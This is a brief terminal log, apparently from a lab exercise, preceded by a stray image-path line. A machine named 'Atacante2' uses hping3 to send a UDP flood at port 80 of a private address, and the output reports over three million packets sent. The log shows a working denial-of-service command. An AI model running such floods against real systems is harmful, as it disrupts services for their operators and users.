 root@Atacante2:/# hping3 --udp -p 80 --flood 192.168.2.2
HPING 192.168.2.2 (eth0 192.168.2.2): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.2.2 hping statistic ---
3342143 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Atacante2:/#